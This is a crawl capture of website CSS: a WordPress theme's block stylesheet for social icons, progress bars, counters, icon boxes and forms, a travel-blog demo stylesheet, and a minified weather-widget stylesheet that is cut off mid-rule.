  color: #ffa900;
}
.tds-social2 .tdm-social-item:hover .td-icon-dribbble {
  color: #ea4c89;
}
.tds-social2 .tdm-social-item:hover .td-icon-facebook {
  color: #3B5998;
}
.tds-social2 .tdm-social-item:hover .td-icon-flickr {
  color: #ff0084;
}
.tds-social2 .tdm-social-item:hover .td-icon-googleplus {
  color: #dd4b39;
}
.tds-social2 .tdm-social-item:hover .td-icon-instagram {
  color: #3f729b;
}
.tds-social2 .tdm-social-item:hover .td-icon-lastfm {
  color: #ce2127;
}
.tds-social2 .tdm-social-item:hover .td-icon-linkedin {
  color: #007bb6;
}
.tds-social2 .tdm-social-item:hover .td-icon-pinterest {
  color: #cb2027;
}
.tds-social2 .tdm-social-item:hover .td-icon-rss {
  color: #f36f24;
}
.tds-social2 .tdm-social-item:hover .td-icon-soundcloud {
  color: #ff5500;
}
.tds-social2 .tdm-social-item:hover .td-icon-tumblr {
  color: #32506d;
}
.tds-social2 .tdm-social-item:hover .td-icon-twitter {
  color: #00aced;
}
.tds-social2 .tdm-social-item:hover .td-icon-vimeo {
  color: #5289cc;
}
.tds-social2 .tdm-social-item:hover .td-icon-youtube {
  color: #bb0000;
}
.tds-social2 .tdm-social-item:hover .td-icon-vk {
  color: #507299;
}
.tds-social3 .tdm-social-item {
  background-color: #4db2ec;
}
.tds-social3 .tdm-social-item:hover {
  background-color: #000;
}
.tds-social3 .tdm-social-item i {
  color: #fff;
}
.tds-social4 .tdm-social-item {
  border: 1px solid #ededed;
}
.tds-social4 .tdm-social-item:hover {
  border-color: #c3c3c3;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-progress-wrap .tdm-progress-percentage {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
}
.tdm-progress-wrap .tdm-progress-bar {
  position: relative;
  width: 100%;
  background-color: #f7f7f7;
}
.tdm-progress-wrap .tdm-progress-bar:after {
  content: '';
  position: absolute;
}
.tds-progress-bar1 .tdm-progress-bar,
.tds-progress-bar2 .tdm-progress-bar {
  height: 4px;
}
.tds-progress-bar1 .tdm-progress-bar:after,
.tds-progress-bar2 .tdm-progress-bar:after {
  background-color: #4db2ec;
}
.tds-progress-bar1 .tdm-progress-percentage {
  float: left;
  width: 52px;
  color: #666;
}
.tds-progress-bar1 .tdm-progress-bar-wrap {
  padding: 8px 0 0 62px;
}
.tds-progress-bar1 .tdm-progress-bar {
  height: 4px;
}
.tds-progress-bar1 .tdm-progress-bar:after {
  top: 0;
  left: 0;
  height: 100%;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.tds-progress-bar1 .tdm-progress-title {
  font-family: Verdana, Geneva, sans-serif;
  font-size: 12px;
}
.tds-progress-bar2 .tdm-progress-title,
.tds-progress-bar3 .tdm-progress-title {
  margin-top: 15px;
  font-family: 'Roboto', sans-serif;
  font-size: 20px;
  font-weight: 500;
}
.tds-progress-bar2 .tdm-progress-bar {
  height: 200px;
}
.tds-progress-bar2 .tdm-progress-bar:after {
  bottom: 0;
  left: 0;
  width: 100%;
}
.tds-progress-bar2 .tdm-progress-title {
  margin-top: 15px;
  font-family: 'Roboto', sans-serif;
  font-size: 20px;
  font-weight: 500;
}
.tds-progress-bar2 .tdm-progress-percentage {
  position: absolute;
  padding: 5px 10px 0;
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 16px;
  color: #fff;
  z-index: 10;
}
.tds-progress-bar3 {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tds-progress-bar3 {
    padding: 0 30px;
  }
}
.tds-progress-bar3 .tdm-progress-bar {
  position: relative;
  display: inline-block;
  background: none;
  width: 100%;
  height: 0;
  padding-bottom: 50%;
  text-align: center;
  overflow: hidden;
}
.tds-progress-bar3 .tdm-progress-bar:before,
.tds-progress-bar3 .tdm-progress-bar:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 0;
  background: none;
  padding-bottom: calc(100% - 20px);
  border-radius: 50%;
  border: 10px solid #f7f7f7;
}
.tds-progress-bar3 .tdm-progress-bar:after {
  border-color: #4db2ec;
  -webkit-clip-path: inset(50% 0 0 0);
  clip-path: inset(50% 0 0 0);
}
.tds-progress-bar3 .tdm-progress-bar .tdm-progress-percentage {
  position: absolute;
  bottom: 0;
  width: 100%;
  font-size: 50px;
  font-weight: 700;
  line-height: 50px;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm-counter-wrap {
  font-family: 'Roboto', sans-serif;
}
.tdm-counter-wrap .tdm-counter-title {
  margin-top: 13px;
  font-size: 20px;
  font-weight: 500;
  line-height: 21px;
  color: #666;
}
.tdm-counter-wrap .tdm-counter-number {
  font-size: 58px;
  font-weight: 700;
  line-height: 58px;
}
.tds-counter2 .tdm-counter-number {
  display: inline-table;
  width: 200px;
  height: 100px;
  padding: 20px 20px 0;
  border-top-left-radius: 100px;
  border-top-right-radius: 100px;
  border: 10px solid #4db2ec;
  border-bottom: 0;
}
.tds-counter2 .tdm-counter-number span {
  display: table-cell;
  vertical-align: bottom;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_food_menu .tdm-food-menu-wrap {
  display: table;
  width: 100%;
}
.tdm_block_food_menu .tdm-food-menu-wrap:after {
  content: '';
  display: table;
  clear: both;
}
.tdm_block_food_menu .tdm-food-menu-image {
  background-repeat: no-repeat;
  background-size: cover;
  background-position: center center;
}
.tdm_block_food_menu .tdm-food-menu-details {
  display: table-cell;
}
.tdm_block_food_menu .tdm-title,
.tdm_block_food_menu .tdm-food-menu-price {
  display: inline-block;
}
.tdm_block_food_menu .tdm-food-menu-title-wrap {
  margin: -1px 0 3px;
}
.tdm_block_food_menu .tdm-title {
  width: 80%;
  margin: 0;
  font-size: 20px;
  line-height: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_food_menu .tdm-title {
    font-size: 18px;
    line-height: 18px;
  }
}
.tdm_block_food_menu .tdm-food-menu-price {
  width: 20%;
  font-family: Verdana, Geneva, sans-serif;
  font-size: 16px;
  font-weight: 600;
  text-align: right;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .tdm_block_food_menu .tdm-food-menu-price {
    font-size: 15px;
  }
}
.tdm_block_food_menu .tdm-descr {
  margin-bottom: 0;
  font-size: 14px;
  line-height: 20px;
  color: #a5a5a5;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_icon.tdm_block {
  margin-bottom: 0;
}
.tds-icon {
  position: relative;
}
.tds-icon:after {
  content: '';
  width: 100%;
  height: 100%;
  left: 0;
  top: 0;
  position: absolute;
  z-index: -1;
  opacity: 0;
  -webkit-transition: opacity 0.3s ease;
  -moz-transition: opacity 0.3s ease;
  -o-transition: opacity 0.3s ease;
  transition: opacity 0.3s ease;
}
/* ------------------------------- */
/* ------------------------------- */
.tdm_block_icon_box .tdm-descr {
  font-size: 14px;
  line-height: 24px;
  -webkit-transition: color 0.2s ease;
  -moz-transition: color 0.2s ease;
  -o-transition: color 0.2s ease;
  transition: color 0.2s ease;
}
.tds_icon_box1_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box2_wrap .tds-icon-box2:after {
  display: table;
  content: '';
  line-height: 0;
  clear: both;
}
.tds_icon_box2_wrap .tdm-col-icon,
.tds_icon_box2_wrap .tdm-col-text {
  display: table-cell;
  vertical-align: top;
}
.tds_icon_box2_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box3_wrap .tdm-title-icon-wrap {
  position: relative;
  display: table;
}
.tds_icon_box3_wrap.tdm-content-horiz-center .tdm-title-icon-wrap {
  margin-left: auto;
  margin-right: auto;
}
.tds_icon_box3_wrap.tdm-content-horiz-right .tdm-title-icon-wrap {
  margin-left: auto;
}
.tds_icon_box3_wrap .tds-icon {
  position: absolute;
  top: 0;
  left: 0;
  color: #dcf3f8;
}
.tds_icon_box3_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box4_wrap {
  height: 300px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds_icon_box4_wrap:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
  background-color: #dcf3f8;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds_icon_box4_wrap .tds-icon-box4 {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  width: 80%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
  z-index: 1;
}
.tds_icon_box4_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box4_wrap:before {
  content: '';
  position: absolute;
  left: 0;
  bottom: 0;
  height: 3px;
  width: 100%;
  background-color: #00d6ff;
  z-index: 1;
}
.tds_icon_box4_wrap:hover {
  -webkit-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  box-shadow: 0 10px 25px rgba(0, 0, 0, 0.1);
  transform: translateY(-10px);
  -webkit-transform: translateY(-10px);
  -moz-transform: translateY(-10px);
  -ms-transform: translateY(-10px);
  -o-transform: translateY(-10px);
}
.tds_icon_box5_wrap {
  background-color: #dcf3f8;
  height: 260px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
.tds_icon_box5_wrap .tds-icon-box5 {
  position: absolute;
  display: block;
  top: 50%;
  left: 50%;
  width: 80%;
  transform: translate(-50%, -50%);
  -webkit-transform: translate(-50%, -50%);
  -moz-transform: translate(-50%, -50%);
  -ms-transform: translate(-50%, -50%);
  -o-transform: translate(-50%, -50%);
}
.tds_icon_box5_wrap .tds-icon {
  -webkit-transition: transform 0.5s ease 0.3s;
  -moz-transition: transform 0.5s ease 0.3s;
  -o-transition: transform 0.5s ease 0.3s;
  transition: transform 0.5s ease 0.3s;
  color: #444;
}
.tds_icon_box5_wrap .tds-title {
  -webkit-transition: transform 0.5s ease 0.2s;
  -moz-transition: transform 0.5s ease 0.2s;
  -o-transition: transform 0.5s ease 0.2s;
  transition: transform 0.5s ease 0.2s;
}
.tds_icon_box5_wrap .tds-title .tdm-title {
  color: #444;
}
.tds_icon_box5_wrap .td-icon-box-meta-info {
  display: block;
  position: absolute;
}
.tds_icon_box5_wrap .td-icon-box-meta-info .tdm-descr {
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
  opacity: 0;
  color: #fff;
}
.tds_icon_box5_wrap .td-icon-box-meta-info .tds-button {
  -webkit-transition: opacity 0.3s ease-in-out;
  -moz-transition: opacity 0.3s ease-in-out;
  -o-transition: opacity 0.3s ease-in-out;
  transition: opacity 0.3s ease-in-out;
  opacity: 0;
  color: #fff;
}
.tds_icon_box5_wrap:hover {
  background-color: #00d6ff;
}
.tds_icon_box5_wrap:hover .tds-icon {
  color: #fff;
  -webkit-transition: transform 0.3s ease-in-out;
  -moz-transition: transform 0.3s ease-in-out;
  -o-transition: transform 0.3s ease-in-out;
  transition: transform 0.3s ease-in-out;
}
.tds_icon_box5_wrap:hover .tds-title {
  -webkit-transition: transform 0.3s ease-in-out 0.1s;
  -moz-transition: transform 0.3s ease-in-out 0.1s;
  -o-transition: transform 0.3s ease-in-out 0.1s;
  transition: transform 0.3s ease-in-out 0.1s;
}
.tds_icon_box5_wrap:hover .tds-title .tdm-title {
  color: #fff;
}
.tds_icon_box5_wrap:hover .tdm-descr {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-in-out 0.2s;
  -moz-transition: opacity 0.3s ease-in-out 0.2s;
  -o-transition: opacity 0.3s ease-in-out 0.2s;
  transition: opacity 0.3s ease-in-out 0.2s;
}
.tds_icon_box5_wrap:hover .tds-button {
  opacity: 1;
  -webkit-transition: opacity 0.3s ease-in-out 0.2s;
  -moz-transition: opacity 0.3s ease-in-out 0.2s;
  -o-transition: opacity 0.3s ease-in-out 0.2s;
  transition: opacity 0.3s ease-in-out 0.2s;
}
.tds_icon_box5_wrap .icon_box_url_wrap {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: 3;
}
.tds_icon_box5_wrap.tdm-content-horiz-left .td-icon-box-meta-info {
  text-align: left;
}
.tds_icon_box5_wrap.tdm-content-horiz-right .td-icon-box-meta-info {
  text-align: right;
}
/* ------------------------------- */
/* ------------------------------- */
.tds-title-over-image {
  overflow: hidden;
}
.tds-title-over-image1 {
  position: relative;
  height: 0;
  padding-bottom: 400px;
  background-color: #f9f9f9;
}
.tds-title-over-image1 .tdm-title-over-image-info-wrap {
  width: 100%;
  padding: 24px 32px;
}
.tds-title-over-image1 .tdm-title-over-image-info,
.tds-title-over-image1 .tdm-title-sub {
  zoom: 1;
  transform: translate(0, 8px);
  -webkit-transform: translate(0, 8px);
  -moz-transform: translate(0, 8px);
  -ms-transform: translate(0, 8px);
  -o-transform: translate(0, 8px);
  -webkit-transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -moz-transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  -o-transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
  transition: all 0.15s 75ms cubic-bezier(0.25, 0.46, 0.45, 0.94);
}
.tds-title-over-image1 .tdm-title {
  margin: 0;
}
.tds-title-over-image1 .tdm-title-xxsm {
  margin-top: 8px;
  margin-bottom: 2px;
}
.tds-title-over-image1 .tdm-title-xsm {
  margin-top: 6px;
  margin-bottom: 1px;
}
.tds-title-over-image1 .tdm-title-sm {
  margin-top: 4px;
}
.tds-title-over-image1 .tdm-title-bg {
  margin-bottom: 12px;
  line-height: 50px;
}
.tds-title-over-image1 .tdm-title-sub {
  color: #555;
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
}
.tds-title-over-image1 .tdm-title-over-image-link {
  display: block;
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}
.tds-title-over-image1 .tdm-title-over-image-overlay:before,
.tds-title-over-image1 .tdm-title-over-image-overlay:after {
  content: '';
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  -webkit-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -moz-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.tds-title-over-image1 .tdm-title-over-image-overlay:after {
  opacity: 0;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 0 ")";
  filter: alpha(opacity=0);
}
.tds-title-over-image1:hover .tdm-title-over-image-info,
.tds-title-over-image1:hover .tdm-title-sub {
  transform: translate(0, 0);
  -webkit-transform: translate(0, 0);
  -moz-transform: translate(0, 0);
  -ms-transform: translate(0, 0);
  -o-transform: translate(0, 0);
  -webkit-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -moz-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  -o-transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
  transition: all 0.3s 0.1s cubic-bezier(0.455, 0.03, 0.515, 0.955);
}
.tds-title-over-image1:hover .tdm-title-sub {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tds-title-over-image1:hover .tdm-title-over-image-overlay:after {
  opacity: 1;
  -ms-filter: "progid:DXImageTransform.Microsoft.Alpha(Opacity=" 100 ")";
  filter: alpha(opacity=100);
}
.tdm_block_title_over_image.tdm-content-vert-center .tds-title-over-image1 .tdm-title-over-image-info-wrap {
  position: absolute;
  top: calc(50% - 8px);
  transform: translateY(calc(-50% + 8px));
  -webkit-transform: translateY(calc(-50% + 8px));
  -moz-transform: translateY(calc(-50% + 8px));
  -ms-transform: translateY(calc(-50% + 8px));
  -o-transform: translateY(calc(-50% + 8px));
}
.tdm_block_title_over_image.tdm-content-vert-bottom .tds-title-over-image1 .tdm-title-over-image-info-wrap {
  position: absolute;
  bottom: 0;
}
[data-mfp-src] {
  cursor: pointer;
}
[data-scroll-to-class] {
  cursor: pointer;
}
.tdm-sub-footer-phone,
.tdm-sub-footer-email,
.tdm-sub-footer-info {
  margin-top: 8px;
  margin-bottom: 8px;
  line-height: 20px;
}
@font-face {
  font-family: 'multipurpose';
  src: url('images/icons/multipurpose.eot?2');
  src: url('images/icons/multipurpose.eot?2#iefix') format('embedded-opentype'), url('images/icons/multipurpose.woff?2') format('woff'), url('images/icons/multipurpose.ttf?2') format('truetype'), url('images/icons/multipurpose.svg?2#wpion') format('svg');
  font-weight: normal;
  font-style: normal;
}
[class^="tdm-icon-"]:before,
[class*=" tdm-icon-"]:before,
[class^="tdm-icons"]:before,
[class*=" tdm-icons"]:before {
  font-family: 'multipurpose' !important;
  speak: none;
  font-style: normal;
  font-weight: normal;
  font-variant: normal;
  text-transform: none;
  line-height: 1;
  text-align: center;
  /* Better Font Rendering =========== */
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
}
[class*="tdm-icon-"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
}
[class*="tdm-icons"] {
  line-height: 1;
  text-align: center;
  display: inline-block;
  cursor: default;
}
.tdm-icon-quote-left:before {
  content: "\e977";
}
.tdm-icon-quote-right:before {
  content: "\e978";
}
.tdm-icon-circle-right:before {
  content: "\ea42";
}
.tdm-icon-circle-close:before {
  content: "\ea0d";
}
body .tdc-font-typcn {
  display: inline-block;
}
body .tdc-font-typcn:before {
  vertical-align: top;
}
body .tdc-font-oi {
  display: inline-block;
}
body .tdc-font-oi:before {
  vertical-align: middle;
  line-height: inherit;
}
div.wpforms-container .wpforms-form div.wpforms-field-container {
  font-family: 'Open Sans', arial, sans-serif;
}
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field input,
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field textarea {
  font-family: 'Open Sans', arial, sans-serif;
  border-color: #eef0f3;
  border-width: 0 0 1px 0;
  border-radius: 0;
  color: #243442;
  font-size: 15px;
  padding-right: 0;
  padding-left: 0;
  font-weight: 600;
}
div.wpforms-container .wpforms-form div.wpforms-field-container .wpforms-field .wpforms-field-label {
  color: #adb3b9;
  font-size: 13px;
  font-weight: 500;
}
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit] {
  font-family: 'Open Sans', arial, sans-serif;
  border: none;
  color: #fff;
  text-transform: uppercase;
  font-size: 13px;
  font-weight: 600;
  padding: 10px 30px;
  -webkit-transition: all 0.3s ease;
  -moz-transition: all 0.3s ease;
  -o-transition: all 0.3s ease;
  transition: all 0.3s ease;
}
div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit]:hover {
  background-color: #000;
}


--- FILE ---
content_type: text/css
request_url: http://miskhor.ru/wp-content/themes/Newspaper/includes/demos/blog_travel/demo_style.css?ver=8.5.1
body_size: 932
content:
/*  ----------------------------------------------------------------------------
    responsive settings
*/
/* responsive landscape tablet */
/* responsive portrait tablet */
/* responsive portrait phone */
/*
Travel blog demo
*/
@media (min-width: 768px) {
  .td-blog-travel .td-header-style-8 {
    margin-top: 48px;
  }
}
.td-blog-travel .td-header-style-8 .sf-menu > li > a:hover,
.td-blog-travel .td-header-style-8 .sf-menu > .sfHover > a,
.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-item > a,
.td-blog-travel .td-header-style-8 .sf-menu > .current-menu-ancestor > a,
.td-blog-travel .td-header-style-8 .sf-menu > .current-category-ancestor > a {
  color: #008ca8;
}
.td-blog-travel .td-header-style-8 .sf-menu > li > a:after {
  display: none;
}
.td-blog-travel .td-header-style-8 .td-header-top-menu {
  border-bottom: 1px dashed #e0e0e0;
}
@media (min-width: 1141px) {
  .td-blog-travel .td-header-style-8 .td-header-sp-logo {
    width: 250px;
  }
}
@media (max-width: 1140px) and (min-width: 768px) {
  .td-blog-travel .td-header-style-8 .td-header-sp-logo {
    top: -12px;
  }
}
.td-blog-travel .td-header-style-8 .td-header-gradient:before {
  display: none;
}
.td-blog-travel .td-travel-slider {
  /* responsive landscape tablet */
}
@media (min-width: 768px) and (max-width: 1140px) {
  .td-blog-travel .td-travel-slider {
    margin-bottom: 10px;
  }
}
@media (max-width: 767px) {
  .td-blog-travel .td-travel-slider {
    margin-top: -32px;
    margin-bottom: -10px;
  }
}
.td-blog-travel .td-travel-slider .tp-leftarrow.tparrows.uranus {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-blog-travel .td-travel-slider .tp-leftarrow.tparrows.uranus {
    transform: matrix(1, 0, 0, 1, -5, -25) !important;
  }
}
.td-blog-travel .td-travel-slider .tp-rightarrow.tparrows.uranus {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-blog-travel .td-travel-slider .tp-rightarrow.tparrows.uranus {
    transform: matrix(1, 0, 0, 1, -50, -25) !important;
  }
}
.td-blog-travel .td-travel-boxes {
  margin-bottom: 48px;
  /* responsive landscape tablet */
  /* responsive portrait phone */
}
@media (max-width: 1140px) {
  .td-blog-travel .td-travel-boxes {
    margin-bottom: 12px;
  }
}
@media (max-width: 767px) {
  .td-blog-travel .td-travel-boxes {
    margin-bottom: 48px;
  }
}
.td-blog-travel .td-big-grid-post .td-post-category {
  font-size: 10px;
  padding: 2px 7px 3px;
}
.td-blog-travel .td-post-template-7 {
  margin-top: 48px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td-blog-travel .td-post-template-7 {
    margin-top: 0;
  }
}
.td-blog-travel .td_module_18 .meta-info-container {
  border-bottom: 1px dashed #e0e0e0;
}
.td-blog-travel .td-blog-single {
  border: 1px dashed #e0e0e0;
  margin-bottom: 24px !important;
}
.td-blog-travel .td-blog-single a {
  background-size: auto;
  background-repeat: no-repeat;
}
.td-blog-travel .td-blog-single-last {
  border: 1px dashed #e0e0e0;
  margin-bottom: 0 !important;
}
.td-blog-travel .td-blog-single-last a {
  background-size: auto;
  background-repeat: no-repeat;
}
.td-blog-travel .block-title {
  border-bottom-width: 3px;
}
.td-blog-travel .block-title span {
  padding: 0 0 8px 10px;
  background-color: transparent;
}
.td-blog-travel .td-footer-wrapper .block-title span {
  color: #fff;
}
.td-blog-travel .td_block_template_1 .td-related-title {
  border-bottom-width: 3px;
}
.td-blog-travel .td-social-style8 .td_social_type .td-social-box {
  border-style: dashed;
}
.td-blog-travel .td-sidebar-about {
  margin-bottom: 25px;
  text-align: center;
}
.td-blog-travel .td-sidebar-about p {
  font-family: 'Open Sans', arial, sans-serif;
  font-size: 14px;
  line-height: 22px;
  color: #777;
  margin-top: 10px;
}
.td-blog-travel .td_module_8 {
  border-bottom: 1px dashed #e0e0e0;
}
.td-blog-travel #td-theme-settings .td-skin-buy a {
  background-color: #008ca8;
}


--- FILE ---
content_type: text/css
request_url: https://nst1.gismeteo.ru/assets/flat-ui/legacy/css/informer.min.css
body_size: 1782
content:
.gsInformer{-webkit-font-smoothing:antialiased;-ms-font-smoothing:antialiased;-moz-font-smoothing:antialiased}.gsInformer a,.gsInformer div,.gsInformer em,.gsInformer img,.gsInformer p,.gsInformer span,.gsInformer table,.gsInformer tbody,.gsInformer td,.gsInformer th,.gsInformer tr{margin:0;padding:0;border:0;outline:0;font-weight:inherit;font-style:inherit;font-family:inherit;color:inherit;text-shadow:none}.gsInformer :focus{outline:0}.gsInformer table,.gsInformer tbody.gsInformer thead,.gsInformer td,.gsInformer th,.gsInformer tr{vertical-align:top;color:inherit}.gsInformer table{width:100%;border-collapse:collapse;border-spacing:0;border:0;padding:0;table-layout:auto!important;color:inherit}.gsInformer td,.gsInformer th{text-align:left;font-weight:400;empty-cells:show;color:inherit;background-color:inherit}.gsInformer td[align=center]{text-align:center}.gsInformer td[align=left]{text-align:left}.gsInformer td[align=right]{text-align:right}.gsInformer img{display:inline!important;box-shadow:initial}.gsInformer{position:relative;font-family:Arial;font-size:11px!important;font-weight:400;zoom:1;min-height:1%;cursor:pointer;line-height:normal;box-sizing:border-box;text-shadow:none;box-shadow:none}.gsInformer .nolink,.gsInformer a{background:0 0;text-decoration:none;color:inherit}.gsInformer .tourism a{text-decoration:underline}.gsInformer.informerPadding{padding:1px}.gsInformer table td{font-size:11px;color:inherit}.gsInformer em{font-style:normal}.gsInformer.loading{background:0 0}.gsInformer .cleaner{clear:both;height:1px;font-size:1px;border:none;margin:0;padding:0;background:0 0}.gsInformer #cityLink{text-align:center;background:#fff;font-size:13px;font-weight:700}.gsInformer #cityLink a{font-family:Arial!important;color:#000!important;text-decoration:none}.gsInformer .display{display:inline-block;zoom:1;margin-top:0;vertical-align:top}.gsInformer .iehack{margin-top:0}.gsInformer #error{text-align:center;vertical-align:middle;padding-top:5px}.gsInformer #gsCityHead{font-weight:700;font-size:13px;padding:5px 0 5px 0;text-align:center;white-space:nowrap}.gsInformer #gsCityHead.padding{padding:6px 0 10px 0}.gsInformer #tdIcon{white-space:nowrap;text-align:center}.gsInformer .head{position:relative;z-index:7}.gsInformer .gsCityF{font-weight:700;font-size:13px;padding:5px 0 5px 0;text-align:center;white-space:nowrap}.gsInformer .main_wrap{width:100%;text-align:left;height:35px;padding-top:0;padding-bottom:0}.gsInformer .secondaryWrap{width:100%;height:35px;background:#fff;position:relative}.gsInformer .secondaryWrap table{height:34px}.gsInformer .secondaryWrap table td{height:35px;vertical-align:top}.gsInformer .gsCity{font-weight:700;text-align:left;padding:8px 0 0 0;font-size:13px;zoom:1;height:27px;margin-top:0;white-space:nowrap}.gsInformer .gsCity span{padding-left:12px;display:block}.gsInformer .gsWeatherIcon{margin-top:-9px;z-index:8;position:relative}.gsInformer .gsWeatherIcon img{vertical-align:middle}.gsInformer .gsWeatherIcon.margin{margin-top:-22px;margin-right:0;width:74px}.gsInformer .gsTemp{font-weight:700;padding:8px 0 0 0;font-size:13px;height:27px;zoom:1;position:relative}.gsInformer .gsTemp2{font-weight:700;padding:0;font-size:13px;height:27px;zoom:1;position:relative}.gsInformer .gsTemp .paddingRight{padding-right:12px;padding-left:0!important}.gsInformer .gsTemp2 span{padding-right:0}.gsInformer .tsp{padding:0!important;margin:0!important;display:inline!important;display:inline-block!important;display:-moz-inline-box!important;width:.2em!important;height:.2em!important;overflow:hidden!important;text-decoration:inherit}.gsInformer .gsTemp em{font-weight:700;display:inline}.gsInformer .gsAddInfo{text-align:center;font-size:11px;padding-top:0;padding-left:5px;padding-right:5px}.gsInformer .gsAddInfo2{text-align:center;font-size:11px}.gsInformer .gsAddInfo2.padding{text-align:center;padding:10px 0 5px 0}.gsInformer .gsAddInfo2.padding2{padding-top:10px}.gsInformer .gsAddInfo2.padding3{padding:0}.gsInformer .gsAddInfo3{padding:0}.gsInformer .gsAddInfo2.empty .gsAddInfo3,.gsInformer .gsAddInfo2.padding3 .gsAddInfo3{padding:0}.gsInformer .gsLinks .img-untop{margin-top:0}.gsInformer #humidityAddInfo,.gsInformer #pressAddInfo,.gsInformer #windAddInfo{white-space:nowrap;margin:0 2px}.gsInformer .centralized{width:100%;position:relative;overflow:hidden;text-align:center}.gsInformer .centralized div{zoom:1;text-align:center;padding-top:1px;padding-bottom:2px}.gsInformer .colsWrapper_1{position:relative}.gsInformer .colsWrapper_2{position:relative;padding:0;overflow:hidden;zoom:1}.gsInformer .cols{position:relative;width:100%}.gsInformer .cols_1{width:100%;margin:0}.gsInformer .cols_1.padding{padding:5px 0 0 0}.gsInformer .cols_1 .col{width:25%;padding-left:1px;padding-right:1px}.gsInformer .cols_1 #colsDays{padding-bottom:1px}.gsInformer .cols .col_h.today,.gsInformer .cols .col_h.tomorrow{text-align:center;padding-top:4px;padding-bottom:0}.gsInformer .col{height:auto;float:none}.gsInformer .col_h{height:auto;float:left}.gsInformer .col_h span{display:inline-block;zoom:1;white-space:nowrap;padding-left:2px;padding-right:2px}.gsInformer #colsData td{white-space:nowrap;text-align:center}.gsInformer .col .time{font-weight:700;text-align:center}.gsInformer .col .deg,.gsInformer .col .temperature{font-weight:700;text-align:center;padding:3px 0 3px 0;display:inline-block;zoom:1}.gsInformer .col .pressure,.gsInformer .col .wet,.gsInformer .col .wind{text-align:center;display:block}.gsInformer .s_icon{width:34px;height:34px;position:relative;margin:auto;display:block;padding:0!important}.gsInformer .s_icon.sunny{background-position:0 0}.gsInformer .gsLinks{cursor:default;font-size:11px!important;font-family:Arial!important;color:#000!important;padding-top:2px;padding-bottom:0;text-align:left;display:block;min-height:16px;height:auto;overflow:hidden;position:relative}.gsInformer .gsLinks.padding{padding-top:10px}.gsInformer .gsLinks table td{font-family:Arial!important;vertical-align:top;line-height:13px}.gsInformer .gsLinks .leftCol{margin-left:5px;float:left}.gsInformer .gsLinks .leftCol a{text-decoration:none}.gsInformer .gsLinks 